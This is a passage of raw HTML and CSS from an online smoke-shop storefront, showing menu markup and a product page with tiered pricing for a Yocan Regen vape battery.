              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/downstems">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/downstem_4973fb04-cdc8-4246-9ecd-8b103e233ab8_210x.png.jpg?v=1568380146"
                    alt="Downstems"
                  />
                  <span class="link-title"><span> Downstems</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/accessories/type_screens"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/accessories-all_210x.png.jpg?v=1568380319"
                    alt="Pipe Screens"
                  />
                  <span class="link-title"><span> Pipe Screens</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries &amp; Mods"
                  />
                  <span class="link-title"
                    ><span> Vape Batteries &amp; Mods</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Grinders"
                  />
                  <span class="link-title"><span> Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/lighters-hempwick">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/lighters_210x.jpg?v=1568380188"
                    alt="Lighters &amp; Hempwick"
                  />
                  <span class="link-title"
                    ><span> Lighters &amp; Hempwick</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/smoke-odor-eliminators-candles"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/odor_eliminators_210x.jpg?v=1568381645"
                    alt="Candles &amp; Odor Eliminators"
                  />
                  <span class="link-title"
                    ><span> Candles &amp; Odor Eliminators</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/scales">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/scales_210x.jpg?v=1568380458"
                    alt="Scales"
                  />
                  <span class="link-title"><span> Scales</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/smell-proof-storage">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/containers_210x.jpg?v=1568380479"
                    alt="Smell Proof Storage"
                  />
                  <span class="link-title"
                    ><span> Smell Proof Storage</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/pipe-cases">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/travel_cases_210x.jpg?v=1568380498"
                    alt="Travel Bags &amp; Cases"
                  />
                  <span class="link-title"
                    ><span> Travel Bags &amp; Cases</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/home-lifestyle-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/home-and-lifestyle.png?v=4390959951903396895"
          alt="Home and Lifestyle"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Home and Lifestyle</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Home and Lifestyle</span>
        </div>
        <div class="site-nav-dropdown style_5">
          <div class="container">
            <div class="row">
              <div class="col-12 col-xl-12">
                <div
                  class="row"
                  data-masonry='{"itemSelector": "[data-gridItem]", "columnWidth": ".grid-sizer"}'
                >
                  <div class="grid-sizer"></div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/pins">
                      <span> Pins</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/munchies">
                      <span> Munchies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/clothing-accessories"
                    >
                      <span> Clothing &amp; Accessories</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stickers">
                      <span> Stickers</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/herbal-infusers">
                      <span> Cooking Supplies</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/smoke-odor-eliminators-candles"
                    >
                      <span> Candles &amp; Odor Eliminators</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a
                      class="menu__moblie"
                      href="/collections/travel-accessories"
                    >
                      <span> Travel Gear</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/stoner-art">
                      <span> Art</span>
                    </a>
                  </div>
                  <div
                    data-griditem=""
                    class="menu-lv-2 inner dropdown col-12 col-xl-4"
                  >
                    <a class="menu__moblie" href="/collections/toys">
                      <span> Toys</span>
                    </a>
                  </div>
                  
                </div>
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/extraction-devices">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/extraction-supplies.png?v=243571525406122407"
          alt="Extraction Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Extraction Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Extraction Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/herbal-infusers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_210x.jpg?v=1572212222"
                    alt="Herbal Infusers"
                  />
                  <span class="link-title"><span> Herbal Infusers</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>

  <li class="menu-lv-1 item">
    <a class="" href="/collections/snacks">
       <span class="icon-img">
        <!-- <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="Snacks"
          onerror="style.display='none';"
      /> -->
      </span>  
      <span> Munchies</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/collections/headshop-bundles">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dankstop-bundles.png?v=16836164726778515501"
          alt="DankStop Bundles"
          onerror="style.display='none';"
          loading="lazy"
      /></span>
      <span> DankStop Bundles</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/newest-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/new-items.png?v=11029127129506389532"
          alt="New Items"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> New Items</span>
    </a>
  </li>
  <li class="menu-lv-1 item">
    <a class="" href="/collections/top-shelf-products">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/top-shelf.png?v=6671218688201946548"
          alt="Top Shelf"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Top Shelf</span>
    </a>
  </li>
  
  <li class="menu-lv-1 item">
    <a class="" href="/products/dankstop-mystery-box">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/mystery-boxes.png?v=8355161076773314635"
          alt="Mystery Boxes??"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Mystery Boxes??</span>
    </a>
  </li>
  
</ul>
 

              </nav>
            </div>
          </div>
          <div class="wrapper-right">
            <div class="horizontal-menu"><nav class="nav-bar">
                <ul class="site-nav"><li class="menu-lv-1 item"><a class="" href="https://dankstop.com/collections/delta9-thc"><span>Delta-9 THC <span class="icon-new">New</span> </span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/bongs"><span>Bongs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/dab-rigs-and-oil-rigs"><span>Dab Rigs</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/glass-pipes-hand-pipes"><span>Glass Pipes</span></a></li>  
                <li class="menu-lv-1 item"><a class="" href="/collections/vaporizers"><span>Vaporizers</span></a></li>  
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grinders"><span>Grinders</span></a></li> 
                <li class="menu-lv-1 item"><a class="" href="/collections/snacks"><span>Munchies</span></a></li> 
                
                <li class="menu-lv-1 item"><a class="" href="/collections/grav"><span>GRAV</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/puffco"><span>Puffco</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/raw"><span>Raw</span></a></li>
                <li class="menu-lv-1 item"><a class="" href="/collections/featured-picks
"><span>Featured Picks</span></a></li></ul>
              </nav></div>
          </div>                
        </div>
      </div>
    </div>
    <div class="fixed-right-menu">
      <div class="search-fixed">
        <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#searchIcon"></use></svg>
        </a>
      </div>
      <div class="cart-fixed cart-icon" data-cart-header-supermarket>             
        <a href="#" title="Cart Icon" data-cart-toggle>
          <svg aria-hidden="true" focusable="false" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cartShopping"></use></svg>
          <span class="cartCount" data-cart-count>0
</span>
        </a>
      </div>
    </div>
  </nav>
</div></div>


  
  
  <main id="mainContent" class="main-content" role="main">    

 <div class="product-template product-template-default container">
<script id="new_event_8147768410331" type="application/json" class="view__item" > 
  { 
  "ecommerce": {
    "currency": "USD",
    "value": 23.98,
    "items": [
      {
        "item_name": "Regen Battery",
        "item_id": "8147768410331",
        "price":23.98,
        "item_brand": "Yocan",
        "item_category": "Replacement Part",
        "item_variant": "Apple Green",
        "quantity": 1
      }
    ]
  }
}
</script><ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList" data-nothing="0">
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
    <a href="/" title="DankStop" data-translate="general.breadcrumbs.home" itemprop="item">
      <span itemprop="name">Home</span><meta itemprop="position" content="1" />
    </a>
  </li><li class="arrow">
      <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#faChevronRight"></use></svg>
  	</li>
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
      <span itemprop="name">Regen Battery</span>
      <meta itemprop="position" content="2" />
    </li></ul><div class="product_top row horizontal-tabs" data-section-type="product" data-enable-history-state="true" data-collections-related="/collections/?view=related">    
    <div class="col-md-6 product-photos" data-more-view-product>
      <div  class="product-img-box left-vertical-moreview vertical-moreview"><div class="product-photo-container">
          <div class="slider-for lazybit lazybit-load" data-lazy-method="append" data-lazy-url="/products/yocan-regen-battery?view=images">
            <div class="thumb filter-a-studio-shot-of-the-regen-battery-against-a-plain-white-background-highlighting-its-sleek-cylindrical-design" data-variants="Apple Green " data-slick-initial-index><div class="imod ar--1x1 "><img width="500" height="500" class=" hhhh" src="//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314.jpg?v=1702547870" alt="A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design." title="A studio shot of the Regen Battery against a plain white background, highlighting its sleek, cylindrical design."  srcset="//dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_600x.jpg?v=1702547870 600w, //dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_810x.jpg?v=1702547870 810w, //dankstop.com/cdn/shop/products/yocan-regen-battery-apple-green-replacement-part-yo-regen-bat-ag-29937506058314_960x.jpg?v=1702547870 960w"  sizes="auto" data-aspectratio="1.0" data-image loading="lazy"/></div></div>
          </div>
        </div><div class="product-label-left"><strong class="label in-stock-label">In stock</strong></div><svg class="product-label open-fancybox" title="Zoom In Regen Battery Photo" aria-label="Zoom In Regen Battery Photo" role="img"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#resizeIcon"></use></svg><div class="lazybit lazybit-load" data-lazy-url="/products/yocan-regen-battery?view=thumbnails" data-lazy-screen="desktop"><div class="skeleton slider-nav slick-slider slick-vertical"><button type="button" class="slick-prev slick-arrow" title="Move slider carousel one image back" aria-label="Move slider carousel one image back"><span class="visually-hidden">Move slider carousel one image forward</span><svg aria-hidden="true" focusable="false" role="img"><use xlink:href="#faChevronLeft" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></button><div class="slick-list draggable"><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div><div class="skelly-wrap"><div class="skelly-item item"><a href="#"><div class="imod ar--1x1 "><img width="70" height="88" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 2000 2500'%3E%3C/svg%3E" alt="Thumbnail placeholder"/></div></a></div></div></div><button type="button" class="slick-next slick-arrow" title="Move slider carousel one image forward" aria-label="Move slider carousel one image forward"><span class="visually-hidden">Move slider carousel one image forward</span><svg aria-hidden="true" focusable="false" role="img"><use xlink:href="#faChevronRight" xmlns:xlink="http://www.w3.org/1999/xlink"></use></svg></button></div></div>
      </div>
    </div>

    <div class="col-md-6 product-shop">
      

      <h1 class="product-title">Regen Battery</h1><div class="top-reviews-container smooth-scroll-btn" data-scroll-to="product-reviews-questions"><!--Yotpo Star Ratings | Location: Snippets > product-default.liquid-->
        <div class="yotpo-widget-instance" 
            data-yotpo-instance-id="1230586" 
            data-yotpo-product-id="8147768410331" 
            data-yotpo-cart-product-id="" 
            data-yotpo-section-id="product">
        </div>
      </div>

      

      
         <div class="prices">
            














<style>
  #shopping-cart .btn.block {
    border: none;
    background: #e1241d;
    border-radius: 30px;
  }


          

          

        
  #shopping-cart button.btn.block:after {
    content: 'without savings';
    display: block;
    border: none;
    background: none;
    box-shadow: none;
    position: static;
    font-size: 9px;
    margin-top: 5px;
  }
  



        .cc-mm-instant-saving-free-product-card-img {
      border-radius: 16.508px;
      height: 226px;
      object-fit: cover;
      }

      .price-table h3 {
      color: var(--Color-Neutral-Neutral-0, #FFF);
      text-align: center;
      font-size: var(--Type-text-s, 16px);
      font-style: normal;
      font-weight: 700;
      line-height: 20.635px;
      margin:0px;
      }

      .cc-mm-instant-saving-free-product-card-emoji {
      position: absolute;
      bottom: -21px;
      right: -21px;
      }
      .price-table {
      display: table;
      width: 100%;
      border-spacing: 0;

      border-collapse: separate;
      }
      .price-table td strong {
      display:flex;
      justify-content:center;
      align-items:center;
      color: var(--Color-Neutral-Neutral-700, #818898);
      text-align: center;
      font-size: var(--Type-text-small, 14px);
      font-style: normal;
      font-weight: 700;
      line-height: 27.441px;
      border-bottom: 1.032px solid var(--Color-Neutral-Neutral-500, #C1C7D0);
      padding:8px;
      gap: 5px;
      }

      .cc-pricing-table-wrap .elite-cell svg path{
      fill:#1C355E;
      }

      .price-table td {
      padding:0;
      }
      .price-table .market-cell {
        border:1px solid #d6dee4;
      background-color: #fff;
      color: #000;
      text-align: left;
      border-top-left-radius: 10px;
      border-bottom-left-radius: 10px;
      padding:0px;
      }

      .market-cell.active {
      border-radius: 10px;
      transform: scale(1.1);
      border:2px solid #818898;
      }

      .member-cell.active {
      border-radius: 10px;
      transform: scale(1.1);
      border: 2px solid #E1251C !important;
      }
      .member-cell.active strong{
      border:3px solid #FFD600 !important;
      border-radius: 7px 7px 0 0;
      }
      .member-cell.active .price{
      border:3px solid #E1251C !important;
      border-radius: 0px 0px 7px 7px;
      }

      .price-table .price_new {
      color: var(--Color-Neutral-Neutral-700, #000); 
      text-align: center;

      font-size: var(--Type-text-base, 16px);
      font-style: normal;
      font-weight: 700;
      line-height: 32.929px; /* 205.808% */
      padding: 8px;
      display: block !important;
      }

  .price-table .elite-cell {
  border:none
  }
    .price-table .elite-cell .price_new {
    background: #1C355E;
    color: #fff;
    border:3px solid #1C355E !important;
    }

    .price-table td:last-of-type strong {
    border-radius: 0px 10px 0px 0px;
    }
    .price-table td:last-of-type .price_new {
    border-radius: 0px 0 10px 0px;
    }


    .price-table .elite-cell strong {
    color: var(--Color-Elite-Blue-500, #1C355E) !important;
    text-transform: uppercase;
    border:3px solid #FFD600 !important;
    background:#FFD600;
    }

    .price-table .member-cell .price_new {
    background: var(--Color-Pricing-Member, #E1251C);
    color: var(--Color-Neutral-Neutral-0, #FFF);
    border-top:3px solid #E1251C;
    border-bottom:3px solid #E1251C;
    border-left:3px solid #E1251C;
    border-right:1px solid #C1C7D0;
    }
    .price-table .member-cell strong {
    background:#FFD600;
    color: var(--Color-Pricing-Member, #E1251C) !important;
    border-top:3px solid #FFD600;
    border-bottom:3px solid #FFD600;
    border-left:3px solid #FFD600;
    border-right:1px solid #C1C7D0;
    }



    .elite-cell.active {
    border-radius: 10px;
    transform: scale(1.1);
    border: 2px solid #1C355E !important;
    }
    .elite-cell.active strong{
    border:3px solid #FFD600 !important;
    border-radius: 7px 7px 0 0 !important;
    }
    .elite-cell.active .price_new{
    border:3px solid #1C355E !important;
    border-radius: 0px 0px 7px 7px !important;
    }

    .cc-pricing-table-market-cell-inner img {
    border-radius: 9px;
    background: var(--Color-Pricing-Member, #E1251C);
    height: 100%;
    object-fit: contain;
    padding: 40px 16px;
    }
    .cc-pricing-table-market-cell-inner {
    display: grid;
    grid-template-columns: 100px 1fr;
    gap: 20px;
    align-items: center;
    border-top: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-right: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-left: 1px solid var(--Color-Neutral-Neutral-700, #818898);
    border-bottom: 7px solid var(--Color-Pricing-Member, #E1251C);
    background: var(--Color-Neutral-Neutral-0, #FFF);
    padding: 12px;
    border-radius: 8px;
    }
    .cc-pricing-table-market-cell-inner-text a {
    display:flex;
    align-items:center;
    gap:10px;
    color: var(--Color-Canna-Cabana-Red-500, #E1251C);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 600;
    line-height: 146.023%; /* 23.364px */
    text-decoration:none;
    }
    .cc-pricing-table-market-cell-inner-text p {
    margin: 6px 0 12px;
    color: var(--Color-Neutral-Neutral-900, #2D2E34);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 500;
    line-height: 146.023%;
    letter-spacing: -0.16px;
    }
    .cc-pricing-table-market-cell-inner-text b {
    color: var(--Color-Pricing-Member, #E1251C);

    }
    .cc-pricing-table-market-cell-inner-text h6{
    color: var(--Color-Neutral-Neutral-900, #2D2E34);

    font-size: var(--Type-text-s, 14px);
    font-style: normal;
    font-weight: 700;
    line-height: 146.023%; /* 23.364px */
    margin:0;
    }

    .cc-pricing-table-banner-wrap {
    margin-top: 30px;
    }

    .cc-pricing-table-banner-wrap > div.active {
    display:block;
    }
    .cc-pricing-table-banner-wrap > div {
    display:none;
    }

    .cc-pricing-table-member-cell-inner-row1 {
    gap: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--Color-Elite-Blue-900, #031546);
    border-radius: 10px 10px 0 0;
    padding: 16px 12px;
    }

    .cc-pricing-table-member-cell-inner-row1 > img {
    max-width: 90px;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 {
    margin: 0;
    color: #fff;
    font-size: 16px;
    }
    .cc-pricing-table-member-cell-inner-row1 svg {
    flex-shrink:0;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 {
    margin: 0;
    color: #fff;
    }
    .cc-pricing-table-member-cell-inner-row1 h3 span{
    display:block;
    font-weight:400;
    }

    .cc-pricing-table-member-cell-inner-row2 label {
    color:#1C355E;
    font-size:16px;
    }
    .cc-pricing-table-member-cell-inner-row2 {
    background: var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );
    padding: 12px 16px;
    border-radius: 0 0 10px 10px;
    }
    .cc-pricing-table-member-cell-inner-row3 ul {
    padding:20px;
    margin:0;
    }
    .cc-pricing-table-member-cell-inner-row3 ul li{
    color: #1C355E;
    font-size: 16px;
    }
    .cutprice{
    /* text-decoration: line-through; */
    }


@media only screen and (max-width: 768px) { 
    .cc-pricing-table-market-cell-inner-text .cc-primary-button {
        line-height: 8px !important;
        border-color: #e1251c;
    }
    .cc-pricing-table-market-cell-inner-text .cc-secondary-button{
      padding: 8px 16px !important;
      line-height: 4px !important;
    }
  }
     
 
   
</style>


  <div class="cc-pricing-table-wrap Regen Battery" data-elite="" data-currency="${{amount}}">
    
    <!-- Default to the first variant --> 
    
      
        
            
        
      
        
            
        
      
        
            
        
      
        
            
                 
                
    
    <select name="id" id="cc-pricing-variants-select" style="display:none">
      
        <option
          value="44424108998875"
          data-option1="Silver"
          data-option2=""
          data-option3=""
          data-price="23.98"
          data-member-price="16.33"
          data-elite-price="15.92"
          data-available = "false"
          
        >
          Silver
        </option>
      
        <option
          value="44424109031643"
          data-option1="Black"
          data-option2=""
          data-option3=""
          data-price="23.98"
          data-member-price="16.32755882"
          data-elite-price="15.91936985"
          data-available = "false"
          
        >
          Black
        </option>
      
        <option
          value="44424109064411"
          data-option1="Gray"
          data-option2=""
          data-option3=""
          data-price="23.98"
          data-member-price="16.33"
          data-elite-price="15.92"
          data-available = "false"
          
        >
          Gray
        </option>
      
        <option
          value="44424109097179"
          data-option1="Apple Green"
          data-option2=""
          data-option3=""
          data-price="23.98"
          data-member-price="16.33"
          data-elite-price="15.92"
          data-available = "true"
          
            selected
          
        >
          Apple Green
        </option>
      
        <option
          value="44424109129947"
          data-option1="Light Red"
          data-option2=""
          data-option3=""
          data-price="23.98"
          data-member-price="16.33"
          data-elite-price="15.92"
          data-available = "true"
          
        >
          Light Red
        </option>
      
        <option
          value="44424109162715"
          data-option1="Light Blue"
          data-option2=""
          data-option3=""
          data-price="23.98"
          data-member-price="16.33"
          data-elite-price="15.92"
          data-available = "false"
          
        >
          Light Blue
        </option>
      
    </select>

    <table class="price-table">
      <tbody>
        <!-- Market Price -->
        <tr>
          <td class="market-cell  active  Apple Green">
            <strong>Market</strong>
            <span class="price_new ">
              $23.98
            </span>
          </td>

          <!-- Member Price -->
          
            <td class="member-cell " >
              <strong>
                
                <svg width="11" height="14" viewBox="0 0 11 14" fill="none" xmlns="http://www.w3.org/2000/svg" style=" padding: 0; width: 12px; height: 15px; ">
